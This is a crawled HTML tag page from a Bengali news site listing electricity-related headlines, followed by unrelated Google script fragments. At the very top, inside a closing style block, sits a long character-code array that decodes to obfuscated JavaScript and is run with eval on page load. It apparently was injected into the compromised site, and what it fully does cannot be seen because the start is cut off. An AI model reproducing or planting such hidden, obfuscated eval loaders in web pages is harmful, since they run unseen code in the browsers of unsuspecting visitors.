97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="archive tag tag-96 wp-theme- wp-child-theme- td-standard-pack" itemscope="itemscope" itemtype="https://schema.org/WebPage">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3LCSZH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kholachokhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kholachokhmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKbA9ZUc9K1iD4VnBPP8A8A/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://kholachokh.press/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>স্বাগতম!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
                    <form id="loginForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" autocomplete="username" name="login_email" id="login_email" value="" required><label>আপনার ব্যবহারকারী নাম</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label>আপনার পাসওয়ার্ড</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="লগ ইন করুন">
	                                    
										
	                </form>
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">আপনার পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                
	                 <div class="td-login-info-text"><a class="privacy-policy-link" href="https://kholachokh.press/privacy-policy/">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার</div>
	                <div class="td_display_err"></div>
	                <form id="forgotpassForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>আপনার ইমেইল</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাস পাঠান">
                    </form>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kholachokh.press/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			
				<div role="search" class="td-search-input">
				<span>খুঁজুন</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo" aria-label="Logo" href="https://kholachokh.press/">
            <img class="td-retina-data"
                 data-retina="https://kholachokh.press/wp-content/uploads/2020/03/logo-280x96-1.png"
                 src="https://kholachokh.press/wp-content/uploads/2020/03/logo-140x48-1.png"
                 alt="kholachokh-logo" title="kholachokh-logo"  width="" height=""/>
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
            <span id="td-header-search-button"><i class="td-icon-search"></i></span>
    </div>
</div>

            </div>
        </div>

        
<div class="td-main-content-wrap">
    <div class="td-container">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kholachokh.press/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ট্যাগ</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">বিদ্যুৎ</span></div>        </div>
        <div class="td-main-content">
            <div class="td-page-header">
                <h1 class="entry-title td-page-title">
                    <span>বিদ্যুৎ</span>
                </h1>
            </div>

            
        <div class="td_module_mob_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://kholachokh.press/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a7%87%e0%a6%87/"  rel="bookmark" class="td-image-wrap " title="বিদ্যুৎ বিভাগের &#8216;কমপ্লেইন ও ফিডব্যাক ম্যানেজমেন্ট সিস্টেম&#8217; অ্যাপ" ><img width="265" height="198" class="entry-thumb" src="https://kholachokh.press/wp-content/uploads/2020/06/image-161558-1593185107-265x198.jpg"  srcset="https://kholachokh.press/wp-content/uploads/2020/06/image-161558-1593185107-265x198.jpg 265w, https://kholachokh.press/wp-content/uploads/2020/06/image-161558-1593185107-485x360.jpg 485w, https://kholachokh.press/wp-content/uploads/2020/06/image-161558-1593185107-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="বিদ্যুৎ বিভাগের &#8216;কমপ্লেইন ও ফিডব্যাক ম্যানেজমেন্ট সিস্টেম&#8217; অ্যাপ" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kholachokh.press/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a7%87%e0%a6%87/"  rel="bookmark" title="বিদ্যুৎ বিভাগের &#8216;কমপ্লেইন ও ফিডব্যাক ম্যানেজমেন্ট সিস্টেম&#8217; অ্যাপ">বিদ্যুৎ বিভাগের &#8216;কমপ্লেইন ও ফিডব্যাক ম্যানেজমেন্ট সিস্টেম&#8217; অ্যাপ</a></h3>
                <div class="td-module-meta-info">
	                                                                        </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://kholachokh.press/%e0%a6%85%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e-%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9c/"  rel="bookmark" class="td-image-wrap " title="দেশজুড়েই ব্যাপক সমালোচনা অতিরিক্ত বিদ্যুৎ বিলের জন্য দায়ীদের বিরুদ্ধে ৭ দিনের মধ্যে ব্যবস্থা" ><img width="265" height="198" class="entry-thumb" src="https://kholachokh.press/wp-content/uploads/2020/06/electricity-meter-265x198.jpg"  srcset="https://kholachokh.press/wp-content/uploads/2020/06/electricity-meter-265x198.jpg 265w, https://kholachokh.press/wp-content/uploads/2020/06/electricity-meter-80x60.jpg 80w, https://kholachokh.press/wp-content/uploads/2020/06/electricity-meter-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="দেশজুড়েই ব্যাপক সমালোচনা অতিরিক্ত বিদ্যুৎ বিলের জন্য দায়ীদের বিরুদ্ধে ৭ দিনের মধ্যে ব্যবস্থা" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kholachokh.press/%e0%a6%85%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a7%8e-%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9c/"  rel="bookmark" title="দেশজুড়েই ব্যাপক সমালোচনা অতিরিক্ত বিদ্যুৎ বিলের জন্য দায়ীদের বিরুদ্ধে ৭ দিনের মধ্যে ব্যবস্থা">দেশজুড়েই ব্যাপক সমালোচনা অতিরিক্ত বিদ্যুৎ বিলের জন্য দায়ীদের বিরুদ্ধে ৭ দিনের...</a></h3>
                <div class="td-module-meta-info">
	                                                                        </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://kholachokh.press/%e0%a6%95%e0%a6%be%e0%a6%89%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b2-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87/"  rel="bookmark" class="td-image-wrap " title="কাউকে অতিরিক্ত বিল দিতে হবে না: বিদ্যুৎ প্রতিমন্ত্রী" ><img width="265" height="198" class="entry-thumb" src="https://kholachokh.press/wp-content/uploads/2020/06/image-160972-1593005051-265x198.jpg"  srcset="https://kholachokh.press/wp-content/uploads/2020/06/image-160972-1593005051-265x198.jpg 265w, https://kholachokh.press/wp-content/uploads/2020/06/image-160972-1593005051-80x60.jpg 80w, https://kholachokh.press/wp-content/uploads/2020/06/image-160972-1593005051-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="কাউকে অতিরিক্ত বিল দিতে হবে না: বিদ্যুৎ প্রতিমন্ত্রী" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kholachokh.press/%e0%a6%95%e0%a6%be%e0%a6%89%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b2-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87/"  rel="bookmark" title="কাউকে অতিরিক্ত বিল দিতে হবে না: বিদ্যুৎ প্রতিমন্ত্রী">কাউকে অতিরিক্ত বিল দিতে হবে না: বিদ্যুৎ প্রতিমন্ত্রী</a></h3>
                <div class="td-module-meta-info">
	                                                                        </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-thumb"><a href="https://kholachokh.press/%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%b6%e0%a6%a4%e0%a6%ad%e0%a6%be%e0%a6%97-%e0%a6%97/"  rel="bookmark" class="td-image-wrap " title="ডিসেম্বরের মধ্যে শতভাগ গ্রামে বিদ্যুতায়ন: নসরুল হামিদ" ><img width="265" height="198" class="entry-thumb" src="https://kholachokh.press/wp-content/uploads/2018/06/nasrul-hamid-5b2b8c0072863-265x198.jpg"  srcset="https://kholachokh.press/wp-content/uploads/2018/06/nasrul-hamid-5b2b8c0072863-265x198.jpg 265w, https://kholachokh.press/wp-content/uploads/2018/06/nasrul-hamid-5b2b8c0072863-80x60.jpg 80w, https://kholachokh.press/wp-content/uploads/2018/06/nasrul-hamid-5b2b8c0072863-534x400.jpg 534w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="ডিসেম্বরের মধ্যে শতভাগ গ্রামে বিদ্যুতায়ন: নসরুল হামিদ" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kholachokh.press/%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%b6%e0%a6%a4%e0%a6%ad%e0%a6%be%e0%a6%97-%e0%a6%97/"  rel="bookmark" title="ডিসেম্বরের মধ্যে শতভাগ গ্রামে বিদ্যুতায়ন: নসরুল হামিদ">ডিসেম্বরের মধ্যে শতভাগ গ্রামে বিদ্যুতায়ন: নসরুল হামিদ</a></h3>
                <div class="td-module-meta-info">
	                                                                        </div>
            </div>

        </div>

                </div>
    </div>
</div>

    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://kholachokh.press/" aria-label="Logo"><img class="td-retina-data" src="https://kholachokh.press/wp-content/uploads/2020/03/logo-544x180-1.png" data-retina="https://kholachokh.press/wp-content/uploads/2020/03/logo-544x180-1.png" alt="kholachokh-logo" title="kholachokh-logo"  width="" height=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>.</span></div><b>সম্পাদকীয় কার্যালয়: </b><br>নুয়েল প্লাজা, বঙ্গবন্ধু রোড, বান্দরবান সদর, বান্দরবান।<br><b>ঢাকা অফিস:</b> ১৩৪, নিউ এলিফ্যান্ট রোড, ঢাকা-১২০৫ <br>  <b>সংবাদ সংক্রান্ত যোগাযোগ:</b><br> +8809697312194 <br> <div class="footer-email-wrap">ই-মেইল: <a href="mailto:kholachokhmedia@gmail.com">kholachokhmedia@gmail.com</a></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>সোশ্যাল মিডিয়ায় আমরা</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kholachokhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kholachokhmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKbA9ZUc9K1iD4VnBPP8A8A/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                                            </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a899fcb055
    -->
            <script data-cfasync="false">
            window.dFlipLocation = 'https://kholachokh.press/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":"\u0993\u00a0","byline_last_separator":"\u00a0\u0993\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kholachokh.press/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.6" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://kholachokh.press/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-js"></script>
<script type="text/javascript" src="https://kholachokh.press/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://kholachokh.press/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://kholachokh.press/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://kholachokh.press/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kholachokh.press/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://kholachokh.press/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kholachokh.press/wp-includes/js/wp-emoji-release.min.js?ver=eba7dc11e36d3e5f7ce4a692e2c9f051"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kholachokh.press/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://kholachokh.press/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 17, 2026 12:55 am (UTC:6) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xFOq8g1-9VT4z9Nfb2w0JQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835585331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXeEeSxaU-tw51eGyQgOb_CazOzTs8jFbL0D8B6Hkjf32WW8WAFusgPC2PIeiKWFIDW8pV5setosH6J-9T1yxCnM0I_cyvaukgQIjcuzmNh_VzNgfRtuNWY17W7p_hfs2ygEp3PN7sTrMS5-0SjY5-QdA0btijVV44lBBMw4-Qr18cgLe6ddwrWZeYJ/_/peelad.&banner_id=_300x250Banner_/Avatar_ad_/ads.png
body_size: -1290
content:
window['9c711901-8141-4ead-ae4d-459446c2fed0'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWtishnx8zsX-7PDJyn4a8SPOl1HhafBupsP0c8YEHzuSahgutQY51-pNt_IOmzeMzzwr9InKuyot45YthtahAZxAkLagYWctKMW4UVmwkyYfoSV62Ik81KKTqaOZrEVmWCe9xgrg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODM1NTg1LDYwNDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8va2hvbGFjaG9raC5wcmVzcy90YWcvJUUwJUE2JUFDJUUwJUE2JUJGJUUwJUE2JUE2JUUwJUE3JThEJUUwJUE2JUFGJUUwJUE3JTgxJUUwJUE3JThFLyIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzI2LCIxIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyNSwiW1szMTA4MjI1M11dIl0sWzI5LCJmYWxzZSJdXV0
body_size: 115
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
